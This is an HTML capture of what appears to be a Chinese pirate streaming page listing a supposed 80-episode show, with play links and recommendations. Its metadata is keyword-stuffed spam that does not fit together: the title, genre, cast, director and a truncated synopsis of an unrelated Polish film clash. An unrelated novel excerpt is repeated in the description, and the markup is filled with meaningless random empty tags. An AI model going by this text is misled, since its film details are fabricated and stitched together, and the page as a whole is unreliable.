

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://beautiful-shemale.com/tag/stockings.html/
body_size: 21608
content:
<!DOCTYPE html>
<html>
<head>
<title>《老外姑娘视频免费观看电视剧大全-在线播放》日韩中字在线观看-万象影视</title>
<meta name="keywords" content="老外姑娘视频免费观看电视剧大全-在线播放,老外姑娘视频免费观看电视剧大全-在线播放日韩中字全集,万象影视,喜剧老外姑娘视频免费观看电视剧大全-在线播放,资源大全" />
<meta name="description" content="万象影视为您提供最新日韩中字『老外姑娘视频免费观看电视剧大全-在线播放』免费观看电视剧，老外姑娘视频免费观看电视剧大全-在线播放是日韩中字资源大全，剧情为:许爰扭头瞅了蓝蓝一眼伸手推她你们回宿舍午休吧我就不回去了谭嘉瑶怎么了你认识她刚问完安娜忽然想起来她和谭明心是认识的那么和谭嘉瑶认识就不奇怪了许爰扭头瞅了蓝蓝一眼伸手推她你们回宿舍午休吧我就不回去了谭嘉瑶怎么了你认识她刚问完安娜忽然想起来她和谭明心是认识的那么和谭嘉瑶认识就不奇怪了，免费观看。" />   
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/default2/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/template/default2/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/default2/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/template/default2/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/template/default2/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"https://beautiful-shemale.com/tag/stockings.html/","wapurl":"https://m.beautiful-shemale.com/tag/stockings.html/","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<script type="text/javascript">
  $(function(){
    $(".stui-header__user li").click(function(){
      $(this).find(".dropdown").toggle();
    });
    });
</script>
<script> var gjc = 1; </script>
</head>
<body>
  <header class="xbVIQg stui-header__top clearfix" id="header-top">
  <small dropzone="nx7H1"><address dropzone="J2Dww"></address><kbd draggable="BQx6W"><font dropzone="dlAOaM"></font></kbd></small><sub lang="sMceiZ"><time lang="TU2UC"></time></sub>

  <div lang="258Iu2" class="dZMcL1 container"> 
    <div date-time="ofRj9V" class="W9vn0U row">
      <div draggable="RhpaD" class="665oau stui-header_bd clearfix">         
        <address dropzone="Hodb6"><b dir="jLhIqM"><style date-time="VzsNR"></style><legend lang="7FsBw"></legend></b></address><abbr lang="bmsyB"></abbr><map draggable="ZbZJzR"></map><big id="AQPCt"></big>

          <div date-time="er7Z92" class="dxGleO stui-header__logo">
          <a class="Y3jT0y logo" href="/">万象影视</a>                      
        </div>
        <u date-time="WsmdM"></u><code dropzone="fok9m6"></code><del draggable="6u5tD"></del><b dir="iVuFy"><em id="fMkmAt"></em><del lang="u4Esa1"></del></b><strong lang="Oplhvy"></strong>

        <div lang="IkKRZJ" class="BGXsz4 stui-header__side">         
          <ul class="Hlz3hb stui-header__user">
            <ins date-time="UwFSJY"><area lang="TZZPKK"></area><em date-time="Yu4Ox"></em><map id="gLoTD"></map></ins><tt id="WGBsG"></tt>

            <li>
              <a href="javascript:;"><i class="vnsFjO icon iconfont icon-clock"></i></a>
              <div id="OBcDy" class="FYrc7T dropdown history">         
                <h5 class="kdbiW7 margin-0 text-muted">
                  <a class="wuE8BF historyclean text-muted pull-right" href="">清空</a>
                  播放记录
                </h5>
                <ul class="YMjnpj clearfix" id="stui_history">
                </ul>
              </div>
              <sup dropzone="EChIP"></sup><big dropzone="K64wsk"><acronym draggable="qhrmj"><i lang="OUek7"></i></acronym><dfn dir="1AJgFn"></dfn></big><area lang="l3E8h"></area>

            </li>
          </ul>
          <script type="text/javascript" src="/template/default2/statics/js/jquery.autocomplete.js"></script>
          <div draggable="cZ1ID8" class="xp2W7L stui-header__search"> 
            <form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();">
              <del id="0Pdfu"><style dropzone="iVgnC"></style></del><area date-time="VxoJMA"></area><strong dir="FcvxKs"></strong><del dropzone="euMxK"></del><strong lang="JkVyQ"></strong>

              <input type="text" name="wd" class="id80a0 mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
              <button class="w0PXYq submit" id="searchbutton" type="submit"><i class="5GQzSY icon iconfont icon-search"></i></button>             
            </form>
            </div>
          <small dropzone="4puzf"><strong dropzone="pizoK"></strong><center lang="G2LlQ"><font id="zHGIZs"></font></center><sub id="nMM0ht"><noscript dropzone="54gBk"></noscript></sub></small><time date-time="MBJzI"></time>

        </div>                  
        <big date-time="9fGcA"></big><tt draggable="wYgq5n"><time dropzone="bLbXQ"></time><big dir="n7Uvnl"></big><small lang="QJ95i"></small><small dropzone="bnqvc"><var lang="BhUuMF"></var></small><del lang="0iUZF"></del></tt>

        <ul class="XPOggW stui-header__menu type-slide">
                                       <li ><a href="/">首页</a></li>
                             <li ><a href="https://beautiful-shemale.com/news/1.html">电影</a></li>
                             <li ><a href="https://beautiful-shemale.com/news/2.html">电视剧</a></li>
                             <li class="active"><a href="https://beautiful-shemale.com/news/3.html">综艺</a></li>
                             <li ><a href="https://beautiful-shemale.com/news/4.html">动漫</a></li>
                             <li ><a href="https://beautiful-shemale.com/news/30.html">伦理片</a></li>
                             <li ><a href="https://beautiful-shemale.com/news/40.html">短剧</a></li>
                             <li ><a href="https://beautiful-shemale.com/news/53.html">动画片</a></li>
                             <li ><a href="https://beautiful-shemale.com/news/54.html">演唱会</a></li>

        </ul>       
        <center dropzone="zC8n5"></center><abbr lang="DYeYY"></abbr><area lang="DIBWo"><time id="x2Oxa"><i draggable="xrvNo"></i><acronym dropzone="jD5wY1"></acronym></time><style date-time="aPVdO"></style><acronym draggable="FPbP2"></acronym></area>

        </div>                      
    </div>
    <var draggable="D5uuO"><area dropzone="8dhoO"></area><legend dir="fstHhq"></legend><font lang="cSoWP"></font><var id="KLDglV"><abbr lang="gk59O"></abbr></var><acronym dropzone="ehEzV"></acronym><sub dir="QWa7C"><font lang="Jepxd"></font></sub></var>

  </div>
</header>
  <tt draggable="HysPkb"><map id="PKg1OG"><i id="3jnjbp"></i><time lang="uEqdnx"><sup id="ETNxt"></sup></time></map><style id="D5FdaN"></style></tt><strong dropzone="gOrbwn"><var draggable="drgdO"></var></strong><i dropzone="KktDm"></i>

    <div lang="NTlwF" class="f6Tttt container">
        <div dir="kjPhv0" class="FFBW4m row">     
            <div dir="K3VVq0" class="mk6QZQ col-lg-wide-75 col-xs-1 padding-0">  
              <!-- 详细信息-->
        <time dropzone="PrsQZ2"><em date-time="6x9o51"></em><center date-time="BeQh3U"><var dir="TGnlvF"></var></center><legend draggable="DXaVPD"></legend><center id="qU3NTh"><big date-time="R0jEqw"></big></center><time date-time="mzDdqW"></time></time><em lang="hafwWj"></em>

              <div dropzone="1vAx8" class="bxUBZl stui-pannel stui-pannel-bg clearfix">
          <div dir="fJIWw5" class="a5ctXo stui-pannel-box">
            <div id="ETsip" class="zfFrvB col-pd clearfix">  
              <span class="OVYkPO text-muted">当前位置 <i class="Aunfrw icon iconfont icon-more"></i></span>
              <a href="/">首页</a> <i class="FZ5HKk icon iconfont icon-more"></i>
              <a href="/news/3.html">综艺</a> <i class="71Q67U icon iconfont icon-more"></i> 
              <span class="CSk2ZC text-muted">《老外姑娘视频免费观看电视剧大全-在线播放》</span> 
            </div>
            <style dropzone="ixOhy"><u draggable="MTwqB"></u><time lang="agJig"></time><legend dropzone="qBdrhv"></legend></style><em lang="NMGJoM"></em><dfn dir="hBgRam"></dfn>

            <div id="71Td3" class="ljRX7B col-pd clearfix">
              <div dropzone="3T50M" class="zOANao stui-content__thumb">               
                <em lang="hMdkC"><acronym date-time="bCXKkp"><font draggable="uPYThv"></font><i date-time="Hz0W6"></i><sub dir="3AAOFC"></sub></acronym></em><acronym lang="rFka7o"></acronym><map dropzone="SQzKtj"></map><u draggable="N4lxR"></u>

                <a class="QJeALK stui-vodlist__thumb picture v-thumb" href="/play/9587/96871659753.html" title="老外姑娘视频免费观看电视剧大全-在线播放">
                  <img class="P6HTva lazyload" src="/template/default2/statics/img/load.gif" data-original="/upload/vod/153-2/001c08af181e70492ef937f96ec16c1f.jpg"/>
                  <span class="9wHfay play active hidden-xs"></span>
                  <span class="psA8zl pic-text text-right">超清</span>
                </a>          
              </div>
              <div draggable="eJJINz" class="SOE6PR stui-content__detail">
                <h1 class="ORsDrM title">老外姑娘视频免费观看电视剧大全-在线播放<span class="2Jdoup score text-red">7.0</span></h1>  
                <sup date-time="nqRhp"></sup><del id="2sL5bb"></del><sup date-time="zm47PM"><bdo id="oD3w5R"></bdo></sup><acronym id="tHk80"><dfn id="QciZM8"></dfn></acronym><sub draggable="n8LNZp"></sub>

                <p class="bvu3GH data">
                  <span class="v1qA35 text-muted">类型：</span>明星 晚会  <span class="009bgp split-line"></span>
                  <span class="AqnPZo text-muted hidden-xs">地区：</span>其它&nbsp; <span class="VfZJCQ split-line"></span>
                  <span class="E3IbEc text-muted hidden-xs">年份：</span>2026&nbsp; </p>
                <p class="0iNJfG data"><span class="34uyPN text-muted">主演：</span>Madonna,Hiroko,リリー·フランキー,Bom</p>
                <p class="kPCaxd data"><span class="QKAKca text-muted">导演：</span>吉安·玛丽亚·沃隆特</p>
                <p class="78n6Nc data hidden-sm"><span class="IwCKNf text-muted">更新：</span>2026-01-23</p>
                <p class="W1mASW desc hidden-xs">
                  <span class="BAkkyO left text-muted">简介：</span>
                  <span class="SWs3QV detail-sketch">严酷时代下波兰女性的最后一声呐喊导演荷兰德拍完这部影片后就移居法国，开始了自己新的生活。。。多年之后当她再次观看自己当年这部影片时，依然对主人公伊琳娜悲惨的结局而感到心痛，这并不是电影，而是一段真实的</span>
                  <a href="#desc">详情 <i class="MZ01Pr icon iconfont icon-moreunfold"></i></a>
                </p>  
                <bdo id="iPpCoR"></bdo><font lang="6pFNlS"><dfn lang="87FWY"><map dropzone="kaF0J"></map></dfn><sup date-time="Lrql1"></sup><big date-time="YBMgrF"></big></font><big dropzone="GeTu0"></big><center dropzone="tAqNxe"></center><bdo id="NHEmzv"></bdo>
                
                <div dropzone="3WF7pR" class="DCFz0O play-btn clearfix">
                  <div dir="O6l0Tl" class="aDTOlN share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
                  <a class="Kz2voZ btn btn-primary" href="/play/9587/96871659753.html">立即播放</a>
                  <!--<span class="bjMpTj bdsharebuttonbox hidden-xs"><a href="javascript:;" class="1nX0lk btn btn-default bds_btn" data-cmd="more">分享</a></span>-->
                  <small date-time="1UOzK"><dfn draggable="9f8TH"></dfn></small><u lang="XyxUC"></u><u dropzone="P4BSZS"></u><small lang="276ex"></small><font date-time="I8tvj"></font><dfn lang="pCHvD"></dfn><noframes date-time="YurYV"></noframes><code lang="kMxI6"></code>

                </div>
              </div>
              <style lang="1lvvZR"></style><time lang="JVgch"></time><small dropzone="dCI7XB"><dfn dropzone="C1EZ4"><address lang="dQ9L5h"></address></dfn><i dir="OlR82"></i><sub dir="VODoqE"></sub><noscript id="UC04j"></noscript></small>

            </div>
          </div>
        </div>
        <!-- end 详细信息-->
        <strong dir="oBxr6"></strong><em date-time="fYQCCu"><area lang="IGYwK"><center dir="QQVvY"></center><style date-time="AKHujV"></style></area></em><strong draggable="Ble3Np"></strong>

<div lang="LgU2y" class="PyeCvB stui-pannel stui-pannel-bg clearfix">
  <div lang="TNTuMe" class="wUNAbu stui-pannel-box b playlist mb">
    <bdo date-time="BLxFO"></bdo><kbd lang="PDqoja"></kbd><area id="Ga82JF"><map dropzone="3rAtD"></map></area><legend dir="FcEAM7"></legend>

    <div lang="pWN72" class="FnT6EC stui-pannel_hd">
      <div id="mK1U4V" class="Y2v9Ie stui-pannel__head bottom-line active clearfix">
        <strong date-time="xe9aX"><b dropzone="8rOlH"></b><address dropzone="Qo7R8x"></address><acronym draggable="uoJdq"></acronym></strong><sup dropzone="jKKcNA"><b date-time="QwS5ZC"></b><strong dir="slcdji"></strong></sup>

        <span class="zGnl5F more text-muted pull-right">无需安装任何插件</span>
        <h3 class="etTjH9 title">
          <img src="/template/default2/statics/icon/icon_30.png"/>
          在线观看        </h3>           
      </div>                                    
    </div>
    <b lang="eY9Zr"><map date-time="Ohi1q7"><legend id="brBHx"></legend></map><b date-time="ZmzZJ"></b><legend draggable="2mxvW3"></legend></b><code date-time="Oo6LJn"></code><noframes lang="IzZDPn"></noframes>

    <div date-time="vzFigi" class="xnpR4E stui-pannel_bd col-pd clearfix">
      <ul class="vDRqnm stui-content__playlist clearfix">
        <tt dir="oXlU7"><ins dir="WZMcC5"><del lang="cNsZtA"></del></ins><big dir="gD6kwU"></big><del dir="igphYT"></del><em dir="GBB3EC"></em><abbr date-time="981xJW"></abbr><sup dropzone="WPI9oz"></sup></tt><var dir="P5DEGL"></var>

				                <li class="active"><a href="https://beautiful-shemale.com/play/20260123/ltgcx.html">第01集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/ozqrd.html">第2集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/wnvcs.html">第3集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/skrjx.html">第4集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/ntppj.html">第5集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/vnwpp.html">第6集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/kmytq.html">第7集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/oneyb.html">第8集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/ezxoy.html">第9集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/rvkus.html">第10集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/ubdcw.html">第11集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/zjmzw.html">第12集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/rrlpv.html">第13集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/gstzp.html">第14集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/povjv.html">第15集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/mfcxa.html">第16集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/bwlnc.html">第17集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/bnlwj.html">第18集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/gnuxm.html">第19集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/lrriv.html">第20集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/gdwao.html">第21集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/tyntk.html">第22集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/dfchf.html">第23集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/hwypy.html">第24集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/aatmu.html">第25集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/imfwh.html">第26集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/kfkey.html">第27集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/bsovi.html">第28集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/hgrnw.html">第29集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/sfrpr.html">第30集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/boexm.html">第31集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/azsbj.html">第32集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/uekow.html">第33集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/bkseh.html">第34集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/jthuw.html">第35集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/gcbow.html">第36集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/pjovg.html">第37集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/dzkcw.html">第38集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/jjryl.html">第39集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/zgdvt.html">第40集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/tvyqt.html">第41集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/dblvi.html">第42集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/ewlnt.html">第43集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/waddd.html">第44集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/hcubl.html">第45集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/mtwez.html">第46集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/qgmjf.html">第47集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/bqfeh.html">第48集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/dmxue.html">第49集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/aodgd.html">第50集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/anchm.html">第51集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/ccwmf.html">第52集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/njkgy.html">第53集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/obusf.html">第54集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/eozqf.html">第55集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/jmzcb.html">第56集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/rgpyx.html">第57集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/dbphy.html">第58集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/ymodq.html">第59集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/encce.html">第60集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/qqzfj.html">第61集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/gtpsa.html">第62集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/csjyy.html">第63集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/jhqzz.html">第64集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/gyctg.html">第65集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/ltbug.html">第66集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/clsjs.html">第67集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/eresx.html">第68集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/fxryx.html">第69集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/tavrc.html">第70集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/ykibd.html">第71集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/xvqwe.html">第72集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/ehhip.html">第73集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/lhvxv.html">第74集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/xfbhn.html">第75集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/wcmys.html">第76集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/slpno.html">第77集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/nehgs.html">第78集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/rnoxz.html">第79集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260123/ejsvh.html">第80集</a></li>

                      </ul>
    </div>
    <strong draggable="6iYqUT"><i draggable="Fv08T6"><code dropzone="hjLbJU"></code><i draggable="yc5oLA"></i></i><var lang="OIIBc"><map date-time="MQJWxN"></map></var></strong><kbd id="O3w81"><kbd dir="eP3Ox"><code date-time="B4dTe"></code></kbd></kbd>

  </div>
</div>
<!-- 播放地址-->        
        <dfn id="js9v9H"><dfn id="f6YIY"></dfn></dfn><del date-time="xTylT"></del><map date-time="WEYwXF"></map><del draggable="q877eX"></del><noscript id="XWL011"></noscript><noscript dropzone="jHMgZ7"></noscript>

        <div date-time="IBATA" class="N7ueUL stui-pannel stui-pannel-bg clearfix" id="desc">
  <abbr dropzone="pnrJRS"><font dropzone="Z2Fn7"></font><sub id="6eNjU"></sub><big dir="7uB8F"></big></abbr><map dir="jTBgKw"></map><sub date-time="nUcNG"><bdo dir="p26Ty"><ins dropzone="Y7Byq"></ins></bdo></sub>

  <div lang="siVXI" class="iKUsNN stui-pannel-box">
    <div date-time="JZpZBA" class="5XgiDx stui-pannel_hd">
      <acronym lang="E6Fp1"></acronym><noframes dropzone="8k8yy"><small date-time="e3qb9"></small><dfn id="0JClaI"></dfn><del draggable="roMWCH"></del><map lang="oxPaTi"></map></noframes><address date-time="JNjg5z"></address>

      <div lang="FpXAbq" class="VPPQ67 stui-pannel__head active bottom-line clearfix">
        <h3 class="AuYaSR title">
          <img src="/template/default2/statics/icon/icon_30.png"/>
          剧情简介
        </h3>           
      </div>                                    
    </div>
    <i id="7KmIck"><bdo lang="do3oHi"><address date-time="kk5JaK"><del dir="ZEGgtv"></del></address><time date-time="e4ezIA"></time></bdo><legend date-time="MR8K7C"></legend></i><sup lang="HCVfwu"></sup>

    <div dir="JayeE" class="4Zloap stui-pannel_bd">
      <p class="JkSHCd col-pd detail-content">
        《老外姑娘视频免费观看电视剧大全-在线播放》是吉安·玛丽亚·沃隆特&nbsp;导演的一部超级经典的明星 晚会法国片，该剧讲述了：严酷时代下波兰女性的最后一声呐喊导演荷兰德拍完这部影片后就移居法国，开始了自己新的生活。。。多年之后当她再次观看自己当年这部影片时，依然对主人公伊琳娜悲惨的结局而感到心痛，这并不是电影，而是一段真实的，想看更多的相关影视作品，请收藏我们的网站：beautiful-shemale.com</p>        
    </div>      
    <address date-time="xluxB"><noframes lang="bqiwP"></noframes></address><var id="HWarce"></var><small dropzone="IcNxp"></small><noscript id="kRPNg"></noscript>

  </div>            
</div><!-- 剧情简介-->
        <del draggable="dkrbU1"><kbd lang="Tct00t"></kbd></del><bdo draggable="8EWxTk"></bdo><legend id="lyxtf"></legend><abbr id="fV9tqU"><time draggable="TRJuY"><sub draggable="ZCzOng"></sub></time></abbr><area date-time="4nzEJ2"></area><noframes dir="YRKVfp"></noframes>

        <div id="GoR56" class="op6eDC stui-pannel stui-pannel-bg clearfix">
  <div dropzone="avAeQ" class="6aCYge stui-pannel-box">
    <i lang="tv3vbs"><var draggable="MqKfE2"></var></i><time draggable="CCCDYr"><font id="XYICiU"></font></time><strong lang="L06Mk"></strong>

    <div date-time="SwIT8" class="c6Q9Nl stui-pannel_hd">
      <div dir="xAbNS" class="3aLtAZ stui-pannel__head active bottom-line clearfix">
        <b id="PrPzx"><dfn id="FrYsz"><sub date-time="XalLI"></sub></dfn></b><dfn lang="JcOrZ"></dfn><u date-time="RvrTHQ"><area dir="STpkb"></area><center date-time="IMqSC"></center></u><noscript id="zPwst"></noscript>

        <h3 class="Pfyegj title">
          <img src="/template/default2/statics/icon/icon_6.png"/>
          猜你喜欢
        </h3>           
      </div>                                    
    </div>
    <font draggable="MN03uL"></font><sub date-time="o1Jhd"><area lang="KH4qXR"></area><acronym date-time="R0q0T6"><strong dir="YwJlu"></strong></acronym><var dropzone="GOmJhX"><i dropzone="K2Zm4"><map dropzone="8zQdH"></map></i></var></sub>

    <div date-time="FK2wvr" class="aRkzM3 stui-pannel_bd">
      <tt dir="10Qva"><font id="xwhHm"></font></tt><area draggable="s7kLar"></area><address lang="9EmBG"></address><address draggable="4pBk1r"><bdo draggable="lZjag"></bdo><noframes id="L1ITua"><u draggable="Jg9s4"></u></noframes><dfn date-time="vGDVn"></dfn></address>

      <ul class="gSLyJ1 stui-vodlist__bd clearfix">
                <li class="Nldu4d col-md-6 col-sm-4 col-xs-3 ">
          <div dir="vSyxL" class="cON3JF stui-vodlist__box">
  <b dir="i5XMqj"><ins dropzone="tpqpE"></ins><acronym id="vz2dpp"><time dir="Sg7ioz"></time><em lang="Fhii8"><area draggable="5XOoY"></area><noscript lang="a1uvki"></noscript></em></acronym></b>

  <a class="Wyvddi stui-vodlist__thumb lazyload" href="/shownews/478/991597361538481.html" title="《恋之罪》在线观看完整版-在线播放" data-original="/upload/vod/153-2/f860ebc82750b184046f9624161c5a25.jpg">            
    <span class="dhFLAe play hidden-xs"></span>   
    <span class="EeZ41d pic-text text-right">HD</span>
  </a>                  
  <legend id="efJLP"><kbd lang="sqQ0vh"></kbd><acronym dropzone="8l5I0"></acronym><del id="0LB4bE"></del><acronym date-time="OJabq"></acronym><center id="SYQePv"></center><del dir="h2sHo"></del></legend>

  <div date-time="He2MoG" class="M8eKyF stui-vodlist__detail">
    <h4 class="M5btcC title text-overflow"><a href="/shownews/478/991597361538481.html" title="《恋之罪》在线观看完整版-在线播放">《恋之罪》在线观看完整版-在线播放</a></h4>
    <p class="WOZknD text text-overflow text-muted hidden-xs">淡岛小鞠,Waters-Burch,Couto,Bojkovic</p>
  </div>                        
</div>                              
        </li>     
                <li class="o6UdPg col-md-6 col-sm-4 col-xs-3 ">
          <div dropzone="VSPU3" class="rnfjoF stui-vodlist__box">
  <address dir="sSocb"></address><sup date-time="0VKl1"><b date-time="CNesg"><noscript draggable="IUSxNw"></noscript><area dropzone="QQnWiL"><strong lang="ZcSJR"><style date-time="WQfPh6"><sup dropzone="YX6BS7"></sup></style></strong></area><del id="bTT9l9"></del></b></sup>

  <a class="FC97gO stui-vodlist__thumb lazyload" href="/shownews/6955/49745238866623511.html" title="我的妈妈日语版动漫-在线播放" data-original="/upload/vod/153-2/57e22dc8b3d2590962a6668f4fcdd881.jpg">            
    <span class="OS36Fv play hidden-xs"></span>   
    <span class="SBqMl2 pic-text text-right">超清</span>
  </a>                  
  <big dropzone="KIgCI"></big><del date-time="WBkhTC"><bdo draggable="N2Uu4"><map lang="Zdb1E"></map></bdo><i dropzone="ZuJNn"></i></del><sub dropzone="mTjVr"></sub>

